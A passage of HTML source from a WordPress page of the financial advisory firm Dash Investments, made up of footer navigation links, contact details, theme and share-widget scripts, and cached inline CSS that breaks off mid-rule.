				<div class="et_pb_toggle_content clearfix"><p><span><a href="https://dashinvestmen1.wpenginepowered.com/blog/">ARTICLE LIBRARY</a></span></p>
<p><span><a href="https://dashinvestmen1.wpenginepowered.com/forbes/">FORBES.COM</a></span></p>
<p><span><a href="https://dashinvestmen1.wpenginepowered.com/paladin/">PALADINREGISTRY.COM</a></span></p>
<p><span><a href="https://dashinvestmen1.wpenginepowered.com/retirement-planning/">RETIREMENTPLANNING.NET</a></span></p>
<p><span><a href="https://dashinvestmen1.wpenginepowered.com/financial-planners/">FINANCIALPLANNERS.NET </a></span></p>
<p><span><a href="https://dashinvestmen1.wpenginepowered.com/financial-advisor/">FINANCIALADVISOR.NET</a></span></p>
<p><span><a href="https://dashinvestmen1.wpenginepowered.com/wiser-advisor-financial-advisor-financial-planners/">WISERADVISOR.COM</a></span></p>
<p><span></span></p></div>
			</div><div class="et_pb_module et_pb_toggle et_pb_toggle_3_tb_footer et_pb_toggle_item  et_pb_toggle_close">
				
				
				
				
				<h5 class="et_pb_toggle_title">EDUCATION CENTER</h5>
				<div class="et_pb_toggle_content clearfix"><p><span><a href="https://dashinvestmen1.wpenginepowered.com/education-center/iras-and-retirement-plans/">IRAS &amp; RETIREMENT PLANS</a></span></p>
<p><span><a href="https://dashinvestmen1.wpenginepowered.com/education-center/stocks/">STOCKS</a></span></p>
<p><span><a href="https://dashinvestmen1.wpenginepowered.com/education-center/understanding-funds/">ETF&#8217;S &amp; MUTUAL FUNDS</a></span></p>
<p><span><a href="https://dashinvestmen1.wpenginepowered.com/education-center/bonds/">BONDS</a></span></p>
<p><span><a href="https://dashinvestmen1.wpenginepowered.com/education-center/annuities/">ANNUITIES</a></span></p>
<p><span><a href="https://dashinvestmen1.wpenginepowered.com/education-center/life-insurance/">LIFE INSURANCE</a></span></p>
<p><span><a href="https://dashinvestmen1.wpenginepowered.com/education-center/videos/">ALL VIDEOS</a></span></p></div>
			</div><div class="et_pb_module et_pb_toggle et_pb_toggle_4_tb_footer et_pb_toggle_item  et_pb_toggle_close">
				
				
				
				
				<h5 class="et_pb_toggle_title">FIDUCIARY STANDARDS</h5>
				<div class="et_pb_toggle_content clearfix"><div class="et_pb_button_module_wrapper et_pb_button_25_tb_footer_wrapper  et_pb_module "><a class="et_pb_button et_pb_button_25_tb_footer et_pb_bg_layout_light" href="https://dashinvest.app.box.com/v/FormADVBrochure">FIRM BROCHURE ADV PART 2A</a></div>
<div class="et_pb_button_module_wrapper et_pb_button_26_tb_footer_wrapper  et_pb_module "><a class="et_pb_button et_pb_button_26_tb_footer et_pb_bg_layout_light" href="https://dashinvest.app.box.com/v/FormCRSPart3">FORM CRS</a></div>
<p><span></span></p></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_6_tb_footer">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_22_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_10_tb_footer  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p><a href="tel:800.549.3227">Phone: 800.549.3227 | </a> <a href="mailto:info@dashinvestments.com">Email: info@dashinvestments.com</a></p></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</footer>
		</div>

			
		</div>
		</div>

			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Divi-child\/*","\/wp-content\/themes\/Divi\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script type="text/javascript">
				var et_animation_data = [{"class":"et_pb_text_0_tb_header","style":"fade","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_menu_0_tb_header","style":"fade","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease"}];
					var et_link_options_data = [{"class":"et_pb_text_0_tb_header","url":"https:\/\/wealth.emaplan.com\/ema\/SignIn?ema%2Fria%2Fdashinvestmentsinc","target":"_blank"},{"class":"et_pb_column_0_tb_footer","url":"https:\/\/go.oncehub.com\/DashConsult","target":"_blank"},{"class":"et_pb_column_1_tb_footer","url":"tel:%20800.549.3227","target":"_self"},{"class":"et_pb_column_2_tb_footer","url":"https:\/\/dashinvestmen1.wpenginepowered.com\/findanadvisor\/","target":"_self"},{"class":"et_pb_text_4_tb_footer","url":"\/about-dash\/clients\/","target":"_self"},{"class":"et_pb_text_9_tb_footer","url":"\/about-dash\/clients\/","target":"_self"}];
			</script>
	<script src="https://player.vimeo.com/api/player.js"></script>



<!-- Fix Mobile Menu Issue >> Parent gets hidden on selecting a menu that has children -->
<style>
span.custom-mobile-menu-on-open {
    position: absolute;
    left: 5%;
    top: 50%;
    transform: translateY(-50%);
}
</style>
<script>
//	$=jQuery;
var totalRun = 0;
jQuery( document ).ready(function() {
	
	var menufixintrvl = setInterval(()=> {
		totalRun++;
		var els = document.querySelectorAll('.mobile-toggle');
		for (var i=0; i<els.length; i++) {
			var txt = els[i].parentElement.querySelector('a').innerText;
			els[i].innerHTML = '<span class="custom-mobile-menu-on-open">' + txt + '</span>';
		}
		console.log('done');
		if(totalRun > 10) {clearInterval(menufixintrvl);}
	});
});
</script><script data-cfasync="false" type="text/javascript">if (window.addthis_product === undefined) { window.addthis_product = "wpp"; } if (window.wp_product_version === undefined) { window.wp_product_version = "wpp-6.2.7"; } if (window.addthis_share === undefined) { window.addthis_share = {}; } if (window.addthis_config === undefined) { window.addthis_config = {"data_track_clickback":true,"ignore_server_config":true,"ui_atversion":"300"}; } if (window.addthis_layers === undefined) { window.addthis_layers = {}; } if (window.addthis_layers_tools === undefined) { window.addthis_layers_tools = [{"responsiveshare":{"numPreferredServices":3,"counts":"none","size":"32px","style":"responsive","shareCountThreshold":0,"services":"facebook,twitter,linkedin,mailto","elements":".addthis_inline_share_toolbox_scbc","id":"responsiveshare"}}]; } else { window.addthis_layers_tools.push({"responsiveshare":{"numPreferredServices":3,"counts":"none","size":"32px","style":"responsive","shareCountThreshold":0,"services":"facebook,twitter,linkedin,mailto","elements":".addthis_inline_share_toolbox_scbc","id":"responsiveshare"}});  } if (window.addthis_plugin_info === undefined) { window.addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Share Buttons by AddThis","plugin_version":"6.2.7","plugin_mode":"WordPress","anonymous_profile_id":"wp-472e437c3345f96f608243a13ed7dcbe","page_info":{"template":"posts","post_type":""},"sharing_enabled_on_post_via_metabox":false}; } 
                    (function() {
                      var first_load_interval_id = setInterval(function () {
                        if (typeof window.addthis !== 'undefined') {
                          window.clearInterval(first_load_interval_id);
                          if (typeof window.addthis_layers !== 'undefined' && Object.getOwnPropertyNames(window.addthis_layers).length > 0) {
                            window.addthis.layers(window.addthis_layers);
                          }
                          if (Array.isArray(window.addthis_layers_tools)) {
                            for (i = 0; i < window.addthis_layers_tools.length; i++) {
                              window.addthis.layers(window.addthis_layers_tools[i]);
                            }
                          }
                        }
                     },1000)
                    }());
                </script><script type="text/javascript" src="https://www.dashinvestments.com/wp-content/plugins/popups-for-divi/scripts/front.min.js?ver=3.2.3" id="js-divi-area-js"></script>
<script type="text/javascript" src="https://www.dashinvestments.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https:\/\/www.dashinvestments.com\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/www.dashinvestments.com\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/www.dashinvestments.com\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"22b7778f6b","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"297f5307d9","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"4086","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"yes","is_shortcode_tracking":"","tinymce_uri":"https:\/\/www.dashinvestments.com\/wp-content\/themes\/Divi\/includes\/builder\/frontend-builder\/assets\/vendors","accent_color":"#2a6c47","waypoints_options":[]};
var et_pb_box_shadow_elements = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dashinvestments.com/wp-content/themes/Divi/js/scripts.min.js?ver=4.27.4" id="divi-custom-script-js"></script>
<script type="text/javascript" src="https://www.dashinvestments.com/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.fitvids.js?ver=4.27.4" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.dashinvestments.com/wp-content/plugins/divi-extended-gravity-forms-styler/scripts/frontend-bundle.min.js?ver=1.0.3" id="divi-extended-gravity-forms-styler-frontend-bundle-js"></script>
<script type="text/javascript" src="https://s7.addthis.com/js/300/addthis_widget.js?ver=6.8.3#pubid=wp-472e437c3345f96f608243a13ed7dcbe" id="addthis_widget-js"></script>
<script type="text/javascript" src="https://www.dashinvestments.com/wp-content/themes/Divi/core/admin/js/common.js?ver=4.27.4" id="et-core-common-js"></script>
<style id="et-builder-module-design-tb-108-tb-5245-tb-73-4086-cached-inline-styles">@media only screen and (min-width:768px) and (max-width:980px){.m-header-top>.et_pb_row>.et_pb_column:first-child{margin-top:15px!important;margin-bottom:15px!important}}@media only screen and (max-width:767px){.m-header-top>.et_pb_row{height:100%;position:relative}.m-header-top>.et_pb_row>.et_pb_column:first-child{margin-bottom:0px!important;position:absolute;top:50%;transform:translateY(-50%)}ul#mobile_menu1{width:100vw!important}body .et_pb_menu_0_tb_header.et_pb_menu ul li:hover>a,body .et_pb_menu_0_tb_header.et_pb_menu .nav li ul.sub-menu a:hover{color:#2A6C47!important}.dt-open>a:first-child{visibility:hidden!important}}@keyframes openMobileMenu{from{padding:0%;max-height:0px}to{padding:5%;max-height:450px}}.m-header-bottom .mobile_nav.opened>.et_mobile_menu{animation:openMobileMenu 0.6s ease}.m-header-bottom .mobile_nav.opened>.et_mobile_menu{animation:openMobileMenu 0.5s ease}.footer-accordion-custom .et_pb_toggle_title:before{content:'\33'!important}.et_mobile_menu li a:hover,.nav ul li a:hover{background-color:#fff!important}div.et_pb_section.et_pb_section_0_tb_header{background-image:linear-gradient(90deg,#2a6c47 70%,#03483a 100%)!important}.et_pb_section_0_tb_header{height:auto}.et_pb_section_0_tb_header.et_pb_section{padding-top:0px;padding-bottom:0px}.et_pb_row_0_tb_header,body #page-container .et-db #et-boc .et-l .et_pb_row_0_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_0_tb_header.et_pb_row{max-width:92%}.et_pb_row_0_tb_header,.et_pb_column_0_tb_header{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:center;-moz-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center}.et_pb_image_0_tb_header{padding-right:0px;padding-left:0px;margin-right:0px!important;margin-left:0px!important;text-align:left;margin-left:0}.et_pb_text_0_tb_header.et_pb_text{color:#FFFFFF!important}.et_pb_text_0_tb_header{font-family:'Raleway',Helvetica,Arial,Lucida,sans-serif;font-size:20px;padding-top:15px!important;padding-bottom:15px!important}.et_pb_section_1_tb_header{border-bottom-color:#2A6C47}.et_pb_section_1_tb_header.et_pb_section{padding-top:0px;padding-right:2vw;padding-bottom:0px;padding-left:2vw;background-color:#FFFFFF!important}.et_pb_row_1_tb_header,body #page-container .et-db #et-boc .et-l .et_pb_row_1_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_1_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_1_tb_header.et_pb_row{width:90%;max-width:90%}.et_pb_menu_0_tb_header.et_pb_menu ul li a{font-family:'Raleway',Helvetica,Arial,Lucida,sans-serif;text-transform:uppercase;font-size:17px;color:#2A6C47!important;line-height:1.1em}.et_pb_menu_0_tb_header.et_pb_menu ul li:hover>a,.et_pb_menu_0_tb_header.et_pb_menu .nav li ul.sub-menu a:hover{color:rgba(42,108,71,0.6)!important}.et_pb_menu_0_tb_header.et_pb_menu{background-color:RGBA(255,255,255,0)}.et_pb_menu_0_tb_header{padding-right:0px;padding-left:0px;margin-top:-8px!important;margin-right:0px!important;margin-left:0px!important;width:100%;max-width:100%}.et_pb_menu_0_tb_header.et_pb_menu ul li a,.et_pb_menu_0_tb_header.et_pb_menu .nav li ul a{transition:color 300ms ease 0ms}.et_pb_menu_0_tb_header.et_pb_menu ul li.current-menu-item a{color:#203D55!important}.et_pb_menu_0_tb_header.et_pb_menu .nav li ul{background-color:#FFFFFF!important;border-color:#2A6C47}.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu{border-color:#2A6C47}.et_pb_menu_0_tb_header.et_pb_menu .nav li ul.sub-menu a,.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu a{color:#2A6C47!important}.et_pb_menu_0_tb_header.et_pb_menu .nav li ul.sub-menu li.current-menu-item a{color:rgba(42,108,71,0.67)!important}.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu,.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu ul{background-color:#FFFFFF!important}.et_pb_menu_0_tb_header.et_pb_menu nav>ul>li>a:hover,.et_pb_menu_0_tb_header.et_pb_menu nav>ul>li li a:hover{opacity:1}.et_pb_menu_0_tb_header .et_pb_menu_inner_container>.et_pb_menu__logo-wrap,.et_pb_menu_0_tb_header .et_pb_menu__logo-slot{width:100%;max-width:100%}.et_pb_menu_0_tb_header .et_pb_menu_inner_container>.et_pb_menu__logo-wrap .et_pb_menu__logo img,.et_pb_menu_0_tb_header .et_pb_menu__logo-slot .et_pb_menu__logo-wrap img{height:auto;max-height:none}.et_pb_menu_0_tb_header .mobile_nav .mobile_menu_bar:before,.et_pb_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__search-button,.et_pb_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__close-search-button,.et_pb_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__cart-button{color:#2a6c47}.et_pb_row_0_tb_header.et_pb_row{padding-top:0px!important;padding-bottom:0px!important;margin-left:auto!important;margin-right:auto!important;padding-top:0px;padding-bottom:0px}.et_pb_row_1_tb_header.et_pb_row{padding-top:1%!important;padding-bottom:1%!important;margin-right:auto!important;margin-left:auto!important;margin-left:auto!important;margin-right:auto!important;padding-top:1%;padding-bottom:1%}.et_pb_menu_0_tb_header.et_pb_module{margin-left:auto!important;margin-right:auto!important}@media only screen and (min-width:981px){.et_pb_row_0_tb_header,body #page-container .et-db #et-boc .et-l .et_pb_row_0_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_0_tb_header.et_pb_row{width:85%}.et_pb_image_0_tb_header{width:300px}}@media only screen and (max-width:980px){.et_pb_section_0_tb_header{height:auto;transform:translateX(0px) translateY(0px)}.et_pb_section_0_tb_header.et_pb_section{padding-top:0px;padding-bottom:0px}.et_pb_row_0_tb_header,body #page-container .et-db #et-boc .et-l .et_pb_row_0_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_0_tb_header.et_pb_row{width:85%}.et_pb_image_0_tb_header{margin-right:0px!important;margin-left:0px!important}.et_pb_image_0_tb_header .et_pb_image_wrap img{width:auto}.et_pb_section_1_tb_header{border-bottom-color:#2A6C47}.et_pb_row_1_tb_header.et_pb_row{padding-top:1%!important;padding-bottom:1%!important;margin-right:auto!important;margin-left:auto!important;padding-top:1%!important;padding-bottom:1%!important}.et_pb_menu_0_tb_header{padding-right:0px;padding-left:0px;margin-right:0px!important;margin-left:0px!important}}@media only screen and (min-width:768px) and (max-width:980px){.et_pb_row_0_tb_header{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:center;-moz-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center}}@media only screen and (max-width:767px){.et_pb_section_0_tb_header{height:60px;position:fixed!important;top:0px;bottom:auto;left:0px;right:auto;transform:translateX(0px) translateY(0px)}.et_pb_section_0_tb_header.et_pb_section{padding-top:12px;padding-bottom:12px}body.logged-in.admin-bar .et_pb_section_0_tb_header{top:calc(0px + 46px)}.et_pb_row_0_tb_header,body #page-container .et-db #et-boc .et-l .et_pb_row_0_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_0_tb_header.et_pb_row{width:100%}.et_pb_row_0_tb_header{display:block}.et_pb_image_0_tb_header{margin-top:0px!important;width:65%}.et_pb_image_0_tb_header .et_pb_image_wrap img{width:auto}.et_pb_text_0_tb_header{display:none!important}.et_pb_section_1_tb_header{border-bottom-color:#2A6C47}.et_pb_row_1_tb_header.et_pb_row{padding-top:0%!important;padding-bottom:0%!important;margin-top:20px!important;padding-top:0%!important;padding-bottom:0%!important}.et_pb_menu_0_tb_header{padding-right:0px;padding-left:0px;margin-right:0px!important;margin-left:0px!important}}body,html{max-width:100vw!important;overflow-x:hidden!important}.single .share-wrap{display:flex;align-items:center;justify-content:space-between;margin-bottom:13px}.single .share-wrap>p:first-child{margin-bottom:0;max-width:calc(100% - 200px)}.single .share-wrap>p:first-child a:hover{text-decoration:underline}.single .share-wrap>ul{min-width:240px}.single .share-wrap>ul>li{display:inline-flex;align-items:center;justify-content:flex-start;margin:0;position:relative;cursor:pointer}.single .share-wrap>ul>li+li{margin-left:35px}.single .share-wrap>ul>li>svg{margin-right:12px}.single .share-wrap>ul>li>a{color:rgb(41,108,71);line-height:1.4;font-weight:700;font-size:1.125rem;font-family:16px 'Roboto',sans-serif}.single .share-wrap>ul>li.sharer>div{position:absolute;top:100%;transform:translateY(5px);left:26px;z-index:99;opacity:0;*/
visibility:hidden;background:#c3bdad;border-radius:3px;padding:5px 14px;box-shadow:0 2px 10px rgb(0 0 0 / 20%);transition:visibility .3s,opacity .3s ease}.single .share-wrap>ul>li.sharer:hover>div{visibility:visible;opacity:1}.single .share-wrap>ul>li.sharer>div:before{content:"";width:0;height:0;position:absolute;top:-10px;left:20px;border-bottom:10px solid #c3bdad;border-left:10px solid transparent;border-right:10px solid transparent}.single .at-share-btn-elements{display:flex;align-items:center;justify-content:flex-start}.single .at-share-btn-elements>.at-icon-wrapper.at-share-btn{margin:0!important;background:transparent!important}.single .at-share-btn-elements>.at-icon-wrapper.at-share-btn .at-icon-wrapper{background:transparent!important}.single .at-share-btn-elements>.at-icon-wrapper.at-share-btn .at-icon-wrapper>svg{fill:#296C47!important}.single .at-share-btn-elements>.at-icon-wrapper.at-share-btn>span.at4-visually-hidden,.at-share-btn-elements>.at-icon-wrapper.at-share-btn>span.at-label{display:none!important}.single .share-wrap .dkpdf-button-container{text-align:right;width:0;height:0;position:fixed;left:-2000px;top:-2000px;opacity:0;visibility:hidden;z-index:-1}@media only screen and (max-width:570px){.single .share-wrap>p:first-child{max-width:calc(100% - 0px)}.single .share-wrap>ul>li+li{margin-left:22px}}.pal_link.only-print,.only-print{display:none}@media print{body,html,#wrapper{width:100%}.no-print,.no-print *{display:none!important}.blog_content{float:none!important;margin:0 auto;max-width:90%!important;padding-left:10px!important;padding-right:10px!important}#primary>#content>.left_sidebar{display:none!important}.pal_link.only-print,.only-print{display:inline-block}}.et_pb_title_featured_container{margin-top:20px}div.et_pb_section.et_pb_section_0_tb_body{background-image:linear-gradient(90deg,#2a6c47 70%,#03483a 100%)!important}.et_pb_section_0_tb_body.et_pb_section{padding-top:1%;padding-bottom:1%;background-color:#2A6C47!important}.et_pb_row_0_tb_body,body #page-container .et-db #et-boc .et-l .et_pb_row_0_tb_body.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0_tb_body.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_0_tb_body.et_pb_row{max-width:1200px}.et_pb_text_0_tb_body.et_pb_text,.et_pb_text_0_tb_body.et_pb_text a{color:#FFFFFF!important}.et_pb_text_0_tb_body{line-height:1.2em;font-family:'Raleway',Helvetica,Arial,Lucida,sans-serif;font-weight:300;text-transform:uppercase;font-size:40px;line-height:1.2em}.et_pb_text_0_tb_body a{font-family:'Raleway',Helvetica,Arial,Lucida,sans-serif;font-weight:300}.et_pb_text_0_tb_body h1{font-family:'Open Sans',Helvetica,Arial,Lucida,sans-serif;font-weight:800;font-size:60px;line-height:1.3em}.et_pb_section_1_tb_body.et_pb_section{padding-top:1vw;padding-bottom:10px}.et_pb_button_0_tb_body_wrapper .et_pb_button_0_tb_body,.et_pb_button_0_tb_body_wrapper .et_pb_button_0_tb_body:hover{padding-top:0px!important;padding-right:0px!important;padding-left:0px!important}.et_pb_button_0_tb_body_wrapper,.et_pb_button_1_tb_body_wrapper,.et_pb_button_2_tb_body_wrapper,.et_pb_button_3_tb_body_wrapper,.et_pb_button_4_tb_body_wrapper,.et_pb_button_5_tb_body_wrapper,.et_pb_button_6_tb_body_wrapper,.et_pb_button_7_tb_body_wrapper{margin-bottom:0px!important;margin-left:0px!important}body #page-container .et_pb_section .et_pb_button_0_tb_body,body #page-container .et_pb_section .et_pb_button_1_tb_body,body #page-container .et_pb_section .et_pb_button_2_tb_body,body #page-container .et_pb_section .et_pb_button_3_tb_body,body #page-container .et_pb_section .et_pb_button_4_tb_body,body #page-container .et_pb_section .et_pb_button_5_tb_body,body #page-container .et_pb_section .et_pb_button_6_tb_body,body #page-container .et_pb_section .et_pb_button_7_tb_body{border-width:0px!important;border-radius:0px;font-size:16px;font-family:'Raleway',Helvetica,Arial,Lucida,sans-serif!important;text-transform:uppercase!important}body #page-container .et_pb_section .et_pb_button_0_tb_body:hover,body #page-container .et_pb_section .et_pb_button_1_tb_body:hover,body #page-container .et_pb_section .et_pb_button_2_tb_body:hover,body #page-container .et_pb_section .et_pb_button_3_tb_body:hover,body #page-container .et_pb_section .et_pb_button_4_tb_body:hover,body #page-container .et_pb_section .et_pb_button_5_tb_body:hover,body #page-container .et_pb_section .et_pb_button_6_tb_body:hover,body #page-container .et_pb_section .et_pb_button_7_tb_body:hover{color:rgba(42,108,71,0.6)!important;background-image:initial;background-color:RGBA(255,255,255,0)}body #page-container .et_pb_section .et_pb_button_0_tb_body:before,body #page-container .et_pb_section .et_pb_button_0_tb_body:after,body #page-container .et_pb_section .et_pb_button_1_tb_body:before,body #page-container .et_pb_section .et_pb_button_1_tb_body:after,body #page-container .et_pb_section .et_pb_button_2_tb_body:before,body #page-container .et_pb_section .et_pb_button_2_tb_body:after,body #page-container .et_pb_section .et_pb_button_3_tb_body:before,body #page-container .et_pb_section .et_pb_button_3_tb_body:after,body #page-container .et_pb_section .et_pb_button_4_tb_body:before,body #page-container .et_pb_section .et_pb_button_4_tb_body:after,body #page-container .et_pb_section .et_pb_button_5_tb_body:before,body #page-container .et_pb_section .et_pb_button_5_tb_body:after,body #page-container .et_pb_section .et_pb_button_6_tb_body:before,body #page-container .et_pb_section .et_pb_button_6_tb_body:after,body #page-container .et_pb_section .et_pb_button_7_tb_body:before,body #page-container .et_pb_section .et_pb_button_7_tb_body:after,body #page-container .et_pb_section .et_pb_button_8_tb_body:before,body #page-container .et_pb_section .et_pb_button_8_tb_body:after{display:none!important}.et_pb_button_0_tb_body,.et_pb_button_1_tb_body,.et_pb_button_2_tb_body,.et_pb_button_3_tb_body,.et_pb_button_4_tb_body,.et_pb_button_5_tb_body,.et_pb_button_6_tb_body,.et_pb_button_7_tb_body{transition:color 300ms ease 0ms,background-color 300ms ease 0ms}.et_pb_button_0_tb_body,.et_pb_button_0_tb_body:after,.et_pb_button_1_tb_body,.et_pb_button_1_tb_body:after,.et_pb_button_2_tb_body,.et_pb_button_2_tb_body:after,.et_pb_button_3_tb_body,.et_pb_button_3_tb_body:after,.et_pb_button_4_tb_body,.et_pb_button_4_tb_body:after,.et_pb_button_5_tb_body,.et_pb_button_5_tb_body:after,.et_pb_button_6_tb_body,.et_pb_button_6_tb_body:after,.et_pb_button_7_tb_body,.et_pb_button_7_tb_body:after,.et_pb_button_8_tb_body,.et_pb_button_8_tb_body:after{transition:all 300ms ease 0ms}.et_pb_divider_0_tb_body,.et_pb_divider_1_tb_body,.et_pb_divider_3_tb_body,.et_pb_divider_4_tb_body,.et_pb_divider_5_tb_body,.et_pb_divider_6_tb_body,.et_pb_divider_7_tb_body{padding-top:0px;padding-bottom:0px;margin-top:0px!important;margin-bottom:0px!important}.et_pb_divider_0_tb_body:before,.et_pb_divider_1_tb_body:before,.et_pb_divider_2_tb_body:before,.et_pb_divider_3_tb_body:before,.et_pb_divider_4_tb_body:before,.et_pb_divider_5_tb_body:before,.et_pb_divider_6_tb_body:before,.et_pb_divider_7_tb_body:before{border-top-color:#2A6C47;width:auto;top:0px;right:0px;left:0px}.et_pb_button_1_tb_body_wrapper .et_pb_button_1_tb_body,.et_pb_button_1_tb_body_wrapper .et_pb_button_1_tb_body:hover,.et_pb_button_2_tb_body_wrapper .et_pb_button_2_tb_body,.et_pb_button_2_tb_body_wrapper .et_pb_button_2_tb_body:hover,.et_pb_button_3_tb_body_wrapper .et_pb_button_3_tb_body,.et_pb_button_3_tb_body_wrapper .et_pb_button_3_tb_body:hover,.et_pb_button_4_tb_body_wrapper .et_pb_button_4_tb_body,.et_pb_button_4_tb_body_wrapper .et_pb_button_4_tb_body:hover,.et_pb_button_5_tb_body_wrapper .et_pb_button_5_tb_body,.et_pb_button_5_tb_body_wrapper .et_pb_button_5_tb_body:hover,.et_pb_button_6_tb_body_wrapper .et_pb_button_6_tb_body,.et_pb_button_6_tb_body_wrapper .et_pb_button_6_tb_body:hover,.et_pb_button_7_tb_body_wrapper .et_pb_button_7_tb_body,.et_pb_button_7_tb_body_wrapper .et_pb_button_7_tb_body:hover{padding-right:0px!important;padding-left:0px!important}.et_pb_divider_2_tb_body{padding-top:0px;padding-bottom:0px;margin-top:0px!important;margin-bottom:3px!important}.et_pb_text_1_tb_body h1{font-family:'Raleway',Helvetica,Arial,Lucida,sans-serif}.et_pb_text_1_tb_body h4{font-family:'Raleway',Helvetica,Arial,Lucida,sans-serif;font-weight:300;text-transform:uppercase;font-size:30px;color:#2A6C47!important;text-align:center}.et_pb_text_1_tb_body{margin-top:50px!important;font-weight:400!important}.et_pb_image_0_tb_body{text-align:left;margin-left:0}.et_pb_button_8_tb_body_wrapper .et_pb_button_8_tb_body,.et_pb_button_8_tb_body_wrapper .et_pb_button_8_tb_body:hover{padding-right:15%!important;padding-left:15%!important}body #page-container .et_pb_section .et_pb_button_8_tb_body{color:#FFFFFF!important;border-width:0px!important;border-radius:0px;font-size:16px;text-transform:uppercase!important;background-color:#2A6C47}.et_pb_post_title_0_tb_body .et_pb_title_container h1.entry-title,.et_pb_post_title_0_tb_body .et_pb_title_container h2.entry-title,.et_pb_post_title_0_tb_body .et_pb_title_container h3.entry-title,.et_pb_post_title_0_tb_body .et_pb_title_container h4.entry-title,.et_pb_post_title_0_tb_body .et_pb_title_container h5.entry-title,.et_pb_post_title_0_tb_body .et_pb_title_container h6.entry-title{font-family:'Raleway',Helvetica,Arial,Lucida,sans-serif;font-size:32px;color:#2A6C47!important}.et_pb_post_title_0_tb_body h1{font-weight:300;text-transform:uppercase}.et_pb_post_title_0_tb_body .et_pb_title_featured_container img{height:auto;max-height:none}.et_pb_text_2_tb_body.et_pb_text{color:#595959!important}.et_pb_text_2_tb_body{line-height:1.3em;font-size:18px;line-height:1.3em;margin-top:-10px!important;margin-bottom:-10px!important}.et_pb_post_content_0_tb_body{color:#595959!important;font-family:'Open Sans',Helvetica,Arial,Lucida,sans-serif;font-size:15px;line-height:1.4em;padding-right:25px;padding-left:25px;margin-right:0px;margin-bottom:0px}.et_pb_post_content_0_tb_body p{line-height:1.4em}.et_pb_post_content_0_tb_body h1,.et_pb_post_content_0_tb_body h2{font-family:'Raleway',Helvetica,Arial,Lucida,sans-serif;font-weight:300;text-transform:uppercase;color:#2A6C47!important}.et_pb_post_content_0_tb_body 